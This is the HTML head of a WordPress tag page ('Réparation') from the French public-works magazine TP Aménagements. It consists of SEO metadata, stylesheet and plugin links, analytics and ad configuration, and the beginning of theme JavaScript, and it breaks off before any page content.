

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tp-amenagements.fr/tag/reparation/
body_size: 39950
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="fr-FR"> <!--<![endif]-->
<head>
    <title>Réparation | TP Aménagements</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://tp-amenagements.fr/wp-btp-2019/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://tp-amenagements.fr/tag/reparation/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Réparation | TP Aménagements" />
	<meta property="og:url" content="https://tp-amenagements.fr/tag/reparation/" />
	<meta property="og:site_name" content="TP Aménagements" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://tp-amenagements.fr/tag/reparation/","url":"https://tp-amenagements.fr/tag/reparation/","name":"Réparation | TP Aménagements","isPartOf":{"@id":"https://tp-amenagements.fr/#website"},"primaryImageOfPage":{"@id":"https://tp-amenagements.fr/tag/reparation/#primaryimage"},"image":{"@id":"https://tp-amenagements.fr/tag/reparation/#primaryimage"},"thumbnailUrl":"https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2020/03/Location-covid-19-scaled.jpg","breadcrumb":{"@id":"https://tp-amenagements.fr/tag/reparation/#breadcrumb"},"inLanguage":"fr-FR"},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://tp-amenagements.fr/tag/reparation/#primaryimage","url":"https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2020/03/Location-covid-19-scaled.jpg","contentUrl":"https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2020/03/Location-covid-19-scaled.jpg","width":2560,"height":1920,"caption":"Si les loueurs stoppent leur activité, ils rappellent que les matériels déjà loués sur chantiers doivent faire l'objet d'un suivi technique. Et que les contrats de location sont toujours effectifs. Attention aux réclamations ultérieures"},{"@type":"BreadcrumbList","@id":"https://tp-amenagements.fr/tag/reparation/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://tp-amenagements.fr/"},{"@type":"ListItem","position":2,"name":"Réparation"}]},{"@type":"WebSite","@id":"https://tp-amenagements.fr/#website","url":"https://tp-amenagements.fr/","name":"TP Aménagements magazine","description":"Le magazine exclusif des travaux publics","publisher":{"@id":"https://tp-amenagements.fr/#organization"},"alternateName":"TP&A Magazine","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://tp-amenagements.fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://tp-amenagements.fr/#organization","name":"TP Aménagements magazine","alternateName":"TP&A Magazine","url":"https://tp-amenagements.fr/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://tp-amenagements.fr/#/schema/logo/image/","url":"https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2020/11/LOGO-TPA-2021.png","contentUrl":"https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2020/11/LOGO-TPA-2021.png","width":1063,"height":1063,"caption":"TP Aménagements magazine"},"image":{"@id":"https://tp-amenagements.fr/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/TPAmenagements"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="TP Aménagements &raquo; Flux" href="https://tp-amenagements.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="TP Aménagements &raquo; Flux des commentaires" href="https://tp-amenagements.fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="TP Aménagements &raquo; Flux de l’étiquette Réparation" href="https://tp-amenagements.fr/tag/reparation/feed/" />
<!-- tp-amenagements.fr is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><script data-wpfc-render="false" id="amena-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://tp-amenagements.fr/wp-btp-2019/wp-includes/css/dist/components/style.min.css?ver=02d60afe6c7c1b86e0dbfda2ea9644b6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://tp-amenagements.fr/wp-btp-2019/wp-includes/css/dist/preferences/style.min.css?ver=02d60afe6c7c1b86e0dbfda2ea9644b6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://tp-amenagements.fr/wp-btp-2019/wp-includes/css/dist/block-editor/style.min.css?ver=02d60afe6c7c1b86e0dbfda2ea9644b6' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://tp-amenagements.fr/wp-btp-2019/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://tp-amenagements.fr/wp-btp-2019/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://tp-amenagements.fr/wp-btp-2019/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://tp-amenagements.fr/wp-btp-2019/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://tp-amenagements.fr/wp-btp-2019/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://tp-amenagements.fr/wp-btp-2019/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='ppress-frontend-css' href='https://tp-amenagements.fr/wp-btp-2019/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.8' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://tp-amenagements.fr/wp-btp-2019/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.8' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://tp-amenagements.fr/wp-btp-2019/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=02d60afe6c7c1b86e0dbfda2ea9644b6' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://tp-amenagements.fr/wp-btp-2019/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp_mailjet_form_builder_widget-widget-front-styles-css' href='https://tp-amenagements.fr/wp-btp-2019/wp-content/plugins/mailjet-for-wordpress/src/widgetformbuilder/css/front-widget.css?ver=6.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='unslider-css-css' href='https://tp-amenagements.fr/wp-btp-2019/wp-content/plugins/advanced-ads-slider/public/assets/css/unslider.css?ver=2.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='slider-css-css' href='https://tp-amenagements.fr/wp-btp-2019/wp-content/plugins/advanced-ads-slider/public/assets/css/slider.css?ver=2.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='//tp-amenagements.fr/wp-btp-2019/wp-content/uploads/pum/pum-site-styles.css?generated=1756579518&#038;ver=1.21.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://tp-amenagements.fr/wp-btp-2019/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://tp-amenagements.fr/wp-btp-2019/wp-content/themes/Newspaper-child/style.css?ver=12.7.3c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-woo-css' href='https://tp-amenagements.fr/wp-btp-2019/wp-content/themes/Newspaper/style-woocommerce.css?ver=9.0c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://tp-amenagements.fr/wp-btp-2019/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-woo-style-css' href='https://tp-amenagements.fr/wp-btp-2019/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_woocommerce.css?ver=02d60afe6c7c1b86e0dbfda2ea9644b6' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://tp-amenagements.fr/wp-btp-2019/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://tp-amenagements.fr/wp-btp-2019/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" src="https://tp-amenagements.fr/wp-btp-2019/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://tp-amenagements.fr/wp-btp-2019/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#e74208","button_1_button_hover":"#b93506","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#ffffff","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"popup","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/tp-amenagements.fr\/wp-btp-2019\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-btp-2019\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https:\/\/tp-amenagements.fr\/panier\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-btp-2019\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.8" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.8" id="ppress-select2-js"></script>
<script type="text/javascript" id="advanced-ads-advanced-js-js-extra">
/* <![CDATA[ */
var advads_options = {"blog_id":"1","privacy":{"enabled":false,"state":"not_needed"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/plugins/advanced-ads/public/assets/js/advanced.min.js?ver=2.0.16" id="advanced-ads-advanced-js-js"></script>

<!-- Extrait de code de la balise Google (gtag.js) ajouté par Site Kit -->
<!-- Extrait Google Analytics ajouté par Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-5NXFCPH" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["tp-amenagements.fr"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-5NXFCPH");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://tp-amenagements.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tp-amenagements.fr/wp-json/wp/v2/tags/3736" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tp-amenagements.fr/wp-btp-2019/xmlrpc.php?rsd" />

<meta name="generator" content="Site Kit by Google 1.168.0" /><script>advads_items = { conditions: {}, display_callbacks: {}, display_effect_callbacks: {}, hide_callbacks: {}, backgrounds: {}, effect_durations: {}, close_functions: {}, showed: [] };</script><style type="text/css" id="amena-layer-custom-css"></style>    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/tp-amenagements.fr\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Balises Meta Google AdSense ajoutées par Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fin des balises Meta End Google AdSense ajoutées par Site Kit -->
			<style id='aios-cb-style' type="text/css"> html { visibility:hidden; } </style>
					<script type="text/javascript">
			var advadsCfpQueue = [];
			var advadsCfpAd = function( adID ) {
				if ( 'undefined' === typeof advadsProCfp ) {
					advadsCfpQueue.push( adID )
				} else {
					advadsProCfp.addElement( adID )
				}
			}
		</script>
		
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
